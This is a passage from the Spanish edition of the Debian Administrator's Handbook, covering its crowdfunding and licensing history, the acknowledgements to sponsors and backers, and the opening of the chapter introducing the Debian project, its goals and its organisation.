Si bien estábamos satisfechos, obviamente, con el éxito del libro siempre esperamos que Eyrolles convenciera a un editor internacional para que realizara la traducción al inglés. Hemos recibido numerosos comentarios que explican cómo el libro ayudó a gente a empezar con Debian y estábamos interesados en ayudar a más personas de la misma manera.

Por desgracia, no conseguimos contactar con ningún editor de habla inglesa que estuviera dispuesto a correr el riesgo de traducir y publicar el libro. No nos dejamos intimidar por este pequeño contratiempo y negociamos con nuestro editor francés, Eyrolles y recuperamos los derechos necesarios para traducir el libro al inglés y publicarlo nosotros mismos. Gracias a una campaña de financiación colectiva («crowdfunding»), trabajamos en la traducción desde Diciembre de 2011 y Mayo de 2012. ¡Así nació el «Libro del administrador de Debian» y fue publicado bajo una licencia de software libre!

Si bien este fue un avance importante, ya sabíamos que nuestra historia no acabaría hasta que contribuyéramos el libro en francés como una traducción oficial del libro en inglés. Esto no fue posible originalmente porque Eyerolles todavía distribuía comercialmente el libro en francés bajo una licencia privativa.

En 2013, la publicación de Debian 7 nos proveyó una buena oportunidad para discutir un nuevo contrato con Eyerolles. Los convencimos que una licencia más acorde con los valores de Debian ayudaría al éxito del libro. No fue una negociación sencilla y acordamos organizar una nueva campaña de financiación colectiva para cubrir algunos de los gastos y reducir los riesgos involucrados. Dicha operación, nuevamente, fue un gran éxito y agregamos la traducción al francés del «Libro del administrador de Debian» en Julio de 2013.

#### Nacimiento del libro en inglés

Volvemos a 2011, cuando acabábamos de obtener los derechos necesarios para traducir al inglés nuestro libro en francés. Estamos investigando formas de lograrlo.

Traducir un libro de 450 páginas supone un esfuerzo considerable que requiere varios meses de trabajo. Trabajadores autónomos como nosotros tuvimos que garantizar unos ingresos mínimos para poder disponer del tiempo necesario para completar el proyecto. Así que pusimos en marcha una campaña de financiación pública en Ulule y pedimos a la gente que contribuyera al proyecto comprometiéndose economicamente.

➨ <http://www.ulule.com/debian-handbook/>

La campaña tenía dos objetivos: alcanzar la cifra de 15.000 € para poder realizar la traducción y llegar a disponer de un fondo para la liberación del libro de 25.000 € que hiciera que el mismo sea publicado bajo una licencia libre — es decir, una licencia que sigue fielmente las Directrices de software libre de Debian («Debian Free Software Guidelines»).

Cuando terminó la campaña en Ulule, se había logrado alcanzar el primer objetivo con 24.345 €. Sin embargo, no se completó el fondo para la liberación del libro, recaudando sólo 14.395 €. Tal y como se anunció inicialmente, la campaña para la liberación del libro continuó en el sitio oficial del libro independientemente de Ulule.

Mientras estábamos ocupados traduciendo el libro, continuaron las donaciones para la liberación del libro… Y en abril de 2012 se alcanzó el monto necesario para la liberación. De este modo es que puede beneficiarse de este libro bajo los términos de una licencia libre.

Nos gustaría dar las gracias a todos los que contribuyeron con estas campañas de recaudación de fondos, ya sea mediante la promesa de algo de dinero o pasando la voz. No podríamos haberlo hecho sin ti.

#### Empresas y organizaciones de apoyo

Tuvimos el placer de conseguir importantes contribuciones de muchas empresas y organiza-ciones afines al software libre. Gracias a [Code Lutin](http://www.codelutin.com)<sup>[3](#page-23-0)</sup>, [École Ouverte Francophone](http://eof.eu.org)<sup>[4](#page-23-1)</sup>, [Evolix](http://www.evolix.fr)<sup>[5](#page-23-2)</sup>, [Fan](http://www.fantinibakery.com)[tini Bakery](http://www.fantinibakery.com)<sup>[6](#page-23-3)</sup>, [FSF France](http://fsffrance.org)<sup>[7](#page-23-4)</sup>, [Offensive Security](http://www.offensive-security.com)<sup>[8](#page-23-5)</sup> (la empresa detrás de [Kali Linux](http://www.kali.org)º), [Opensides](http://www.opensides.be)<sup>[10](#page-23-7)</sup>, [Proxmox Server Solutions Gmbh](http://www.proxmox.com)<sup>[11](#page-23-8)</sup>, SSIELL («Société Solidaire d'Informatique En Logiciels Li-bres») y [Syminet](http://www.syminet.com)<sup>[12](#page-23-9)</sup>.

También nos gustaría dar las gracias a [OMG! Ubuntu](http://www.omgubuntu.co.uk)<sup>[13](#page-23-10)</sup> y a [April](http://www.april.org)<sup>[14](#page-23-11)</sup> por su ayuda en la promoción del proyecto.

<span id="page-23-0"></span><sup>3</sup> <http://www.codelutin.com>

<span id="page-23-1"></span><sup>4</sup> <http://eof.eu.org>

<span id="page-23-2"></span><sup>5</sup> <http://www.evolix.fr>

<span id="page-23-3"></span><sup>6</sup> <http://www.fantinibakery.com>

<span id="page-23-4"></span><sup>7</sup> <http://fsffrance.org>

<span id="page-23-5"></span><sup>8</sup> <http://www.offensive-security.com>

<span id="page-23-7"></span><span id="page-23-6"></span><sup>&</sup>lt;sup>9</sup><http://www.kali.org>

<sup>10</sup><http://www.opensides.be>

<span id="page-23-8"></span><sup>11</sup><http://www.proxmox.com>

<span id="page-23-9"></span><sup>12</sup><http://www.syminet.com>

<span id="page-23-10"></span><sup>13</sup><http://www.omgubuntu.co.uk>

<span id="page-23-11"></span><sup>14</sup><http://www.april.org>

#### Apoyos individuales

Con más de 650 contribuyentes en la recaudación inicial de fondos y varios cientos más en la campaña de liberación posterior, este proyecto ha sido posible gracias a personas como usted. ¡Gracias!

Queremos dar las gracias especialmente a aquellos que han contribuido con al menos 35  $\epsilon$  ( $\beta$ veces mucho más!) al fondo para la liberación del libro. Estamos encantados de que haya tantas personas que compartan nuestros valores de libertad y sin embargo reconocen que merecíamos una compensación por el trabajo realizado en este proyecto.

Así que gracias a Alain Coron, Alain Thabaud, Alan Milnes, Alastair Sherringham, Alban Dumerain, Alessio Spadaro, Alex King, Alexandre Dupas, Ambrose Andrews, Andre Klärner, Andreas Olsson, Andrej Ricnik, Andrew Alderwick, Anselm Lingnau, Antoine Emerit, Armin F. Gnosa, Avétis Kazarian, Bdale Garbee, Benoit Barthelet, Bernard Zijlstra, Carles Guadall Blancafort, Carlos Horowicz — Planisys S.A., Charles Brisset, Charlie Orford, Chris Sykes, Christian Bayle, Christian Leutloff, Christian Maier, Christian Perrier, Christophe Drevet, Christophe Schockaert (R3vLibre), Christopher Allan Webber, Colin Ameigh, Damien Dubédat, Dan Pettersson, Dave Lozier, David Bercot, David James, David Schmitt, David Tran Quang Ty, Elizabeth Young, Fabian Rodriguez, Ferenc Kiraly, Frédéric Perrenot — Intelligence Service 001, Fumihito Yoshida, Gian-Maria Daffré, Gilles Meier, Giorgio Cittadini, Héctor Orón Martínez, Henry, Herbert Kaminski, Hideki Yamane, Hoffmann Information Services GmbH, Holger Burkhardt, Horia Ardelean, Ivo Ugrina, Jan Dittberner, Jim Salter, Johannes Obermüller, Jonas Bofjäll, Jordi Fernandez Moledo, Jorg Willekens, Joshua, Kastrolis Imanta, Keisuke Nakao, Kévin Audebrand, Korbinian Preisler, Kristian Tizzard, Laurent Bruguière, Laurent Hamel, Leurent Sylvain, Loïc Revest, Luca Scarabello, Lukas Bai, Marc Singer, Marcelo Nicolas Manso, Marilyne et Thomas, Mark Janssen — Sig-I/O Automatisering, Mark Sheppard, Mark Symonds, Mathias Bocquet, Matteo Fulgheri, Michael Schaffner, Michele Baldessari, Mike Chaberski, Mike Linksvayer, Minh Ha Duong, Moreau Frédéric, Morphium, Nathael Pajani, Nathan Paul Simons, Nicholas Davidson, Nicola Chiapolini, Ole-Morten, Olivier Mondoloni, Paolo Innocenti, Pascal Cuoq, Patrick Camelin, Per Carlson, Philip Bolting, Philippe Gauthier, Philippe Teuwen, PJ King, Praveen Arimbrathodiyil (j4v4m4n), Ralf Zimmermann, Ray McCarthy, Rich, Rikard Westman, Robert Kosch, Sander Scheepens, Sébastien Picard, Stappers, Stavros Giannouris, Steve-David Marguet, T. Gerigk, Tanguy Ortolo, Thomas Hochstein, Thomas Müller, Thomas Pierson, Tigran Zakoyan, Tobias Gruetzmacher, Tournier Simon, Trans-IP Internet Services, Viktor Ekmark, Vincent Demeester, Vincent van Adrighem, Volker Schlecht, Werner Kuballa, Xavier Neys, y a Yazid Cassam Sulliman.

#### Liberación del libro en francés

Después de la publicación del libro en inglés bajo una licencia de software libre, nos encontrábamos en una situación extraña: con un libro libre que es una traducción de un libro privativo (ya que Eyerolles todavía lo distribuía comercialmente bajo una licencia privativa).

Sabíamos que necesitaríamos convencer a Eyerolles que una licencia libre contribuiría al éxito del libro para poder corregir esto. Se dio la oportunidad en 2013 cuando tuvimos que discutir un nuevo contrato para actualizar el libro para Debian 7. Debido a que liberar un libro tiene un impacto significativo en sus ventas, como un punto intermedio, accedimos a llevar a cabo una campaña de financiación colectiva («crowdfunding») para contrarrestrar algunos de los riesgos y contribuir a los costos de la publicación de una nueva edición. Nuevamente utilizamos Ulule para dicha campaña:

#### ➨ <http://www.ulule.com/liberation-cahier-admin-debian/>

El objetivo eran 15000€ en 30 días. Nos tomó menos de una semana llegar a dicha cifra, y obtuvimos la increíble cifra de 25518€ de 721 seguidores cuando finalizó.

Tuvimos contribuciones importantes de empresas y organizaciones cercanas al software libre. Permítanos agradecer a: el sitio web [LinuxFr.org](http://linuxfr.org)<sup>[15](#page-25-0)</sup>, [Korben](http://korben.info)<sup>[16](#page-25-1)</sup>, [Addventure](http://www.addventure.fr)<sup>[17](#page-25-2)</sup>, [Eco-Cystèmes](http://www.eco-cystemes.com/)<sup>[18](#page-25-3)</sup>, [ELOL SARL](http://elol.fr)<sup>[19](#page-25-4)</sup> y [Linuvers](http://www.linuvers.com)<sup>[20](#page-25-5)</sup>. Muchas gracias a LinuxFr y Korben, quienes ayudaron significativamente a difundir la noticia.

¡La operación fue un gran éxito porque cientos de personas comparten nuestros valores de libertad y los defendieron con su dinero! Muchas gracias por eso.

Especialmente gracias a aquellos que decidieron dar 25€ más que el valor de su recompensa. Apreciamos enormemente su fe en este proyecto. Gracias Adrien Guionie, Adrien Ollier, Adrien Roger, Agileo Automation, Alban Duval, Alex Viala, Alexandre Dupas, Alexandre Roman, Alexis Bienvenüe, Anthony Renoux, Aurélien Beaujean, Baptiste Darthenay, Basile Deplante, Benjamin Cama, Benjamin Guillaume, Benoit Duchene, Benoît Sibaud, Bornet, Brett Ellis, Brice Sevat, Bruno Le Goff, Bruno Marmier, Cédric Briner, Cédric Charlet, Cédrik Bernard, Celia Redondo, Cengiz Ünlü, Charles Flèche, Christian Bayle, Christophe Antoine, Christophe Bliard, Christophe Carré, Christophe De Saint Leger, Christophe Perrot, Christophe Robert, Christophe Schockaert, Damien Escoffier, David Dellier, David Trolle, Davy Hubert, Decio Valeri, Denis Marcq, Denis Soriano, Didier Hénaux, Dirk Linnerkamp, Edouard Postel, Eric Coquard, Eric Lemesre, Eric Parthuisot, Eric Vernichon, Érik Le Blanc, Fabian Culot, Fabien Givors, Florent Bories, Florent Machen, Florestan Fournier, Florian Dumas, François Ducrocq, Francois Lepoittevin, François-Régis Vuillemin, Frédéric Boiteux, Frédéric Guélen, Frédéric Keigler, Frédéric Lietart, Gabriel Moreau, Gian-Maria Daffré, Grégory Lèche, Grégory Valentin, Guillaume Boulaton, Guillaume Chevillot, Guillaume Delvit, Guillaume Michon, Hervé Guimbretiere, Iván Alemán, Jacques Bompas, Jannine Koch, Jean-Baptiste Roulier, Jean-Christophe Becquet, Jean-François Bilger, Jean-Michel Grare, Jean-Sébastien Lebacq, Jérôme Ballot, Jerome Pellois, Johan Roussel, Jonathan Gallon, Joris Dedieu, Julien Gilles, Julien Groselle, Kevin Messer, Laurent Espitallier, Laurent Fuentes, Le Goût Du Libre, Ludovic Poux, Marc Gasnot, Marc Verprat, Marc-Henri Primault, Martin Bourdoiseau, Mathieu Chapounet, Mathieu Emering, Matthieu Joly, Melvyn Leroy, Michel

<span id="page-25-0"></span><sup>15</sup><http://linuxfr.org>

<span id="page-25-1"></span><sup>16</sup><http://korben.info>

<span id="page-25-2"></span><sup>17</sup><http://www.addventure.fr>

<span id="page-25-3"></span><sup>18</sup><http://www.eco-cystemes.com/>

<span id="page-25-4"></span><sup>19</sup><http://elol.fr>

<span id="page-25-5"></span><sup>20</sup><http://www.linuvers.com>

Casabona, Michel Kapel, Mickael Tonneau, Mikaël Marcaud, Nicolas Bertaina, Nicolas Bonnet, Nicolas Dandrimont, Nicolas Dick, Nicolas Hicher, Nicolas Karolak, Nicolas Schont, Olivier Gosset, Olivier Langella, Patrick Francelle, Patrick Nomblot, Philippe Gaillard, Philippe Le Naour, Philippe Martin, Philippe Moniez, Philippe Teuwen, Pierre Brun, Pierre Gambarotto, Pierre-Dominique Perrier, Quentin Fait, Raphaël Enrici — Root 42, Rémi Vanicat, Rhydwen Volsik, RyXéo SARL, Samuel Boulier, Sandrine D'hooge, Sébasiten Piguet, Sébastien Bollingh, Sébastien Kalt, Sébastien Lardière, Sébastien Poher, Sébastien Prosper, Sébastien Raison, Simon Folco, Société Téïcée, Stéphane Leibovitsch, Stéphane Paillet, Steve-David Marguet, Sylvain Desveaux, Tamatoa Davio, Thibault Taillandier, Thibaut Girka, Thibaut Poullain, Thierry Jaouen, Thomas Etcheverria, Thomas Vidal, Thomas Vincent, Vincent Avez, Vincent Merlet, Xavier Alt, Xavier Bensemhoun, Xavier Devlamynck, Xavier Guillot, Xavier Jacquelin, Xavier Neys, Yannick Britis, Yannick Guérin e Yves Martin.

#### Agradecimientos especiales para colaboradores

Este libro no sería lo que es sin la colaboración de varias personas, cada una de las cuales cumplió un papel importante durante la fase de traducción y después. Nos gustaría dar las gracias a Marilyne Brun, quien nos ayudó a traducir el capítulo de ejemplo y que ha trabajado con nosotros para definir unas reglas comunes para la traducción. También revisó varios capítulos en los que necesitábamos desesperadamente una ayuda adicional. Muchas gracias a Anthony Baldwin (de Linguas Baldwin) que ha traducido varios capítulos para nosotros.

Hemos aprovechado la generosa ayuda de los correctores: Daniel Phillips, Gerold Rupprecht, Gordon Dey, Owens Jacob, y Syroid Tom. Cada uno de ellos examinó muchos capítulos. ¡Muchas gracias!

Luego, una vez que se liberó la versión en inglés, por supuesto que obtuvimos muchos comentarios y sugerencias de los lectores, y aún más de los varios equipos que trabajaron en la traducción de este libro a sus idiomas. ¡Gracias!

Nos gustaría agradecer también a los lectores del libro en francés, quienes nos proporcionaron lindas citas para confirmar que el libro realmente valía la pena ser traducido: gracias a Christian Perrier, David Bercot, Étienne Liétart y a Gilles Roussi. Stefano Zacchiroli — el líder del proyecto Debian durante la campaña de financiación — también se merece un gran agradecimiento, avalando el proyecto con una cita explicando que hacían mucha falta libros libres.

Si tiene el placer de leer estas líneas en papel impreso, entonces únase a nosotros en el agradecimiento a Benoît Guillon, Jean-Côme Charpentier y a Sébastien Mengin quienes trabajaron en el diseño interior del libro. Benoît es el autor original de d $blatex^{21} blatex^{21} blatex^{21} -$  la herramienta que usamos para convertir DocBook en LaTeX (y luego en PDF). Sébastien es el diseñador que creó el bonito diseño de este libro y Jean-Côme es el experto en LaTeX que lo implementó como una hoja de estilo usable con dblatex. ¡Gracias chicos por el duro trabajo que realizaron!

Finalmente, gracias a Thierry Stempfel por las bonitas imágenes que aparecen en la presentación de cada capítulo y gracias a Doru Patrascu por la bonita cubierta del libro.

<span id="page-26-0"></span><sup>21</sup><http://dblatex.sourceforge.net>

#### Reconocimientos personales de Raphaël

En primer lugar me gustaría dar las gracias a Nat Makarévitch, quien me ofreció la posibilidad de escribir este libro y quien me orientó durante el año que tomó hacerlo. Gracias también al buen equipo de Eyrolles y a Muriel Shan Sei Fan en particular. Ella ha sido muy paciente conmigo y he aprendido mucho con ella.

El período de tiempo que duraron las campañas de Ulule fue muy exigente para mí, pero me gustaría dar las gracias a todos los que colaboraron para que fueran un éxito y, en particular, al equipo de Ulule que respondió muy rápidamente a mis muchas peticiones. Gracias también a todos los que promocionaron los proyectos. No tengo ninguna lista donde se recoja de forma exhaustiva todas las personas que me ayudaron (y si la tuviera problablemente sería demasiado larga), pero me gustaría dar las gracias a algunas personas que estuvieron en contacto conmigo: Joey-Elijah Sneddon y Benjamin Humphrey de OMG! Ubuntu, Florent Zara de LinuxFr.org, Manu de Korben.info, Frédéric Couchet de April.org, Jake Edge de Linux Weekly News, Clement Lefebvre de Linux Mint, Ladislav Bodnar de Distrowatch, Steve Kemp de Debian-Administration.org, Christian Pfeiffer Jensen de Debian-News.net, Artem Nosulchik de LinuxScrew.com, Stephan Ramoin de Gandi.net, Matthew Bloch de Bytemark.co.uk, el equipo de Divergence FM, Rikki Kite de Linux New Media, Jono Bacon, el equipo de márketing de Eyrolles y otros muchos que me he olvidado (siento haberlos olvidado).

Me gustaría hacer llegar mi agradecimiento personal a Roland Mas, mi co-autor. Hemos estado colaborando en este libro desde el principio y siempre ha estado a la altura del desafío. Y debo decir que completar el Libro del administrador de Debian ha sido un montón de trabajo…

Por último, pero no menos importante, gracias a mi esposa Sophie. Ha sido un gran apoyo para mi trabajo en este libro y en Debian en general. Hubo demasiados días (y noches) en que la dejé sola con nuestros 2 hijos para lograr avanzar algo en el libro. Estoy muy agradecido por su apoyo y sé lo afortunado que soy de tenerla.

#### Agradecimientos personales de Roland

Bien, Raphaël ya adelantó gran parte de mis agradecimientos «externos». Aún así, voy a enfatizar mi agradecimiento personal a la buena gente de Eyrolles con la que la colaboración siempre ha sido agradable y fluida. Esperemos que los resultados de sus excelentes consejos no se hayan perdido en la traducción.

Estoy extremadamente agradecido a Raphaël por llevar a cabo la parte administrativa de la edición en inglés. Desde organizar la campaña para obtener fondos hasta los detalles de la apariencia del libro, crear un libro traducido es mucho más que una simple traducción y una corrección, Raphaël lo hizo todo (o por lo menos delegó y lo supervisó). Así que gracias.

Gracias también a todos los que han contribuido más o menos directamente con este libro, proporcionando aclaraciones, explicaciones o consejos para la traducción. Son demasiados para mencionar, pero la mayoría de ellos se pueden encontrar en varios canales de IRC de #debian-\*.

Hay, por supuesto, algo de superposición con el conjunto de personas anterior, pero merecen agradecimientos específicos aquellos que hacen Debian específicamente. No habría libro sin ellos, y todavía estoy sorprendido por lo que el proyecto Debian en su conjunto produce y pone a disposición de todos y cada uno.

Agradezco más personalmente a mis amigos y mis clientes, por su comprensión cuando demoraba en responder porque estaba trabajando en este libro, y también por su constante apoyo, aliento e inspiración. Ustedes saben quienes son, gracias.

Por último, y estoy seguro de que se sorprenderían por ser mencionados aquí, pero me gustaría expresar mi agradecimiento a Terry Pratchett, Jasper Fforde, Tom Holt, William Gibson, Neal Stephenson y por supuesto al difunto Douglas Adams. Las incontables horas que pasé disfrutando de sus libros son directamente responsables de que yo sea capaz de formar parte primero en la traducción de uno y luego escribiendo nuevas partes.

#### **Palabras clave**

**Objetivo Medios Funcionamiento Voluntarios**



#### Capítulo

### <span id="page-30-0"></span>El proyecto Debian

Contenidos

¿Qué es Debian? 2 Los documentos de fundación 5 El funcionamiento interno del proyecto Debian 10 Seguir las noticias de Debian 23 El papel de las distribuciones 24 Ciclo de vida de una versión 25

*Antes de sumergirnos directamente en la tecnología, vamos a echar un vistazo a qué es el proyecto Debian, sus objetivos, sus medios y su funcionamiento.*

#### <span id="page-31-0"></span>1.1. *;* Qué es Debian?



Debian es una distribución GNU/Linux y GNU/kFreeBSD. Más adelante veremos con más detalle qué es una distribución en la Sección [1.5,](#page-53-0) [«El papel de las distribuciones»](#page-53-2) página 24, pero por ahora nos limitaremos a decir que es un sistema operativo completo, incluyendo el software y los sistemas para su instalación y gestión, todo ello basado en el núcleo Linux o FreeBSD y software libre (en especial del proyecto GNU).

Cuando creó Debian en 1993, bajo la dirección de la FSF, Ian Murdock tenía unos objetivos claros que expresó en el *Manifiesto Debian* («Debian Manifesto»). El sistema operativo libre que buscaba tendría que tener dos características principales. En primer lugar, la calidad: Debian se desarrollaría con el mayor cuidado, para ser dignos del núcleo Linux. También sería una distribución no comercial, lo suficientemente creíble como para competir con las principales distribuciones comerciales. Esta doble ambición, a su modo de ver, sólo podía lograrse mediante la apertura del proceso de desarrollo de Debian al igual que la de Linux y del proyecto GNU. Por lo tanto, la revisión entre pares mejoraría continuamente el producto.



#### <span id="page-31-1"></span>1.1.1. Un sistema operativo multiplataforma

**COMUNIDAD** El viaje de Ian Murdock Ian Murdock, fundador del proyecto Debian, fue su primer líder desde 1993 a 1996. Luego de pasar la batuta a Bruce Perens, Ian tomó un rol menos público. Volvió a trabajar detrás del escenario de la comunidad de software libre, creando la empresa Progeny con la intención de promocionar una distribución derivada de Debian. Este proyecto fue, lamentablemente, un fracaso comercial y abandonó su desarrollo. La compañía, luego de varios años apenas sobreviviendo como un simple proveedor de servicios, eventualmente presentó su bancarrota en abril de 2007. De los varios proyectos iniciados por Progeny sólo sobrevivió discover, una herramienta de detección automática de hardware.

Debian, manteniéndose fiel a sus principios iniciales, ha tenido tanto éxito que, hoy en día, ha alcanzado un tamaño enorme. Las 13 arquitecturas que ofrece cubren 11 arquitecturas de hardware y 2 núcleos (Linux y FreeBSD). Por otra parte, con más de 17300 paquetes fuente, el software disponible puede satisfacer casi cualquier necesidad que uno pueda tener ya sea en casa o en la empresa.

Sólo el tamaño de la distribución puede ser un incoveniente: no es muy razonable distribuir 70 CD-ROMs para instalar la versión completa en un equipo estándar... es por eso que Debian es considerada cada vez más como una «metadistribución» desde la que se pueden extraer distribuciones más específicas orientada a un público en particular: Debian-Desktop para uso ofimático tradicional, Debian-Edu para uso educativo y pedagógico en entornos académicos, Debian-Med para aplicaciones médicas, Debian-Junior para niños, etc. Puede encontrar una lista más completa de los subproyectos en la sección dedicada a ese propósito, revise la Sección [1.3.3.1,](#page-46-1) «[Sub](#page-46-2)[proyectos Debian existentes](#page-46-2)» página 17.

Estas vistas parciales de Debian se organizan en un marco bien definido, lo que garantiza compatibilidad sin problemas entre las diferentes subdistribuciones. Todas ellas siguen la planificación general para el lanzamiento de nuevas versiones. Y dado que están construidas sobre la misma base, pueden extenderse, completarse y personalizarse fácilmente con las aplicaciones disponibles en los repositorios de Debian.

Todas las herramientas de Debian operan con esto en mente: debian-cd permite desde hace tiempo crear conjuntos de CD-ROMs que sólo contengan un conjunto de paquetes preseleccionados, debian-installer es también un instalador modular que se adapta fácilmente a las necesidades especiales, APT permite instalar paquetes de varios orígenes garantizando al mismo tiempo la consistencia global del sistema.



Creando un CD-ROM de Debian

debian-cd crea imágenes ISO para medios de instalación (CD, DVD, Blu-Ray, etc.) listas para usar. Cualquier asunto relacionado con este software se discute (en inglés) en la lista de correo [debian-cd@lists.debian.org.](mailto:debian-cd@lists.debian.org)

#### **VOLVER A LOS CIMIENTOS**

Para cada equipo, su arquitectura

El término «arquitectura» indica un tipo de equipo (entre los más conocidos se encuentran Mac o PC). Cada arquitectura se diferencia principalmente por su tipo de procesador, normalmente incompatibles con otros procesadores. Estas diferencias en el hardware implican diferentes formas de funcionamiento por lo que es necesario que se compile el software específicamente para cada arquitectura.

La mayoría del software disponible en Debian está escrito en lenguajes de programación adaptables («portable»): el mismo código fuente se puede compilar para varias arquitecturas. En efecto, un binario ejecutable, siempre compilado para una arquitectura específica por lo general no funcionará en otras arquitecturas.

Recuerde que cada programa es creado escribiendo código fuente, este código fuente es un archivo de texto compuesto por instrucciones en un determinado lenguage de programación. Antes de poder utilizar el software es necesario compilar el código fuente, lo que significa transformar el código en un binario (una serie de instrucciones de máquina ejecutable por el procesador). Cada

lenguaje de programación tiene un compilador específico para ejecutar esta operación (por ejemplo, gcc para el lenguaje de programación C).

**HERRAMIENTA** El instalador debian-installer es el nombre del programa de instalación de Debian. Su diseño modular permite que sea usado en un amplio rango de escenarios. El trabajo desarrollo es coordinado en la lista de correo [debian-boot@lists.deb](mailto:debian-boot@lists.debian.org) [ian.org](mailto:debian-boot@lists.debian.org) bajo la dirección de Joey Hess y Cyril Brulebois.

#### <span id="page-33-0"></span> $1.1.2$ . La calidad del software libre

Debian sigue todos los principios del Software Libre y sus nuevas versiones no se publican hasta que estén listas. Los desarrolladores no se ven obligados ni presionados a trabajar más rápido para cumplir con un plazo arbitrario. Las personas se quejan con frecuencia del largo tiempo entre versiones estables de Debian, pero esta precaución también garantiza la legendaria fiabilidad de Debian: son realmente necesarios largos meses de pruebas para que la distribución completa reciba la etiqueta «estable».

Debian no realizará compromisos en cuanto a calidad: todos los errores críticos conocidos se resuelven en cada nueva versión, incluso si esto requiere retrasar la fecha de lanzamiento prevista inicialmente.

#### <span id="page-33-1"></span>1.1.3. El marco legal: una organización sin ánimo de lucro

Legalmente hablando, Debian es un proyecto gestionado por una asociación de voluntarios norteamericana sin fines de lucro. El proyecto cuenta alrededor de un millar de *desarrolladores Debian* pero agrupa a un número mucho mayor de colaboradores (traductores, informadores de errores, artistas, desarrolladores casuales, etc.).

Para llevar su misión a buen término, Debian cuenta con una gran infraestructura con muchos servidores conectados a través de Internet ofrecidos por muchos patrocinadores.

#### **COMUNIDAD**

Detrás de Debian, la asociación SPI y las filiales locales

Debian no posee servidor alguno bajo su nombre ya que sólo es un proyecto dentro de la asociación «Software in the Public Interest» (SPI: «Software en el interés público»), la cual administra el hardware y los aspectos económicos (donaciones, compra de equipos, etc.). Si bien fue originalmente creada para el proyecto Debian, esta asociación ahora alberga otros proyectos de software, en especial la base de datos PostgreSQL, Freedesktop.org (proyecto para la estandarización de varias partes de los entornos gráficos de escritorios, como GNOME y KDE) y el conjunto ofimático Libre Office.

➨ <http://www.spi-inc.org/>

Además de SPI, varias asociaciones locales colaboran estrechamente con Debian con el fin de generar fondos para Debian sin que esté todo centralizado en EE.UU., en el lunfardo Debian se los conoce como «Trusted Organizations» («organizaciones de confianza»). Esta configuración evita los costos prohibitivos de las transferencias internacionales y encaja perfectamente con la naturaleza descentralizada del proyecto.

Si bien la lista de organizaciones de confianza es relativamente corta, existen muchas más asociaciones relacionadas con Debian cuyo objetivo es promocionar Debian: Debian France, Debian-UK, Debian-ES, debian.ch y otras alrededor del mundo. ¡No dude en unirse a su asociación local para respaldar el proyecto!

- ➨ <http://wiki.debian.org/Teams/Auditor/Organizations>
- ➨ <http://france.debian.net/>
- ➨ <http://wiki.earth.li/DebianUKSociety>
- ➨ <http://www.debian-es.org/>
- ➨ <http://debian.ch/>

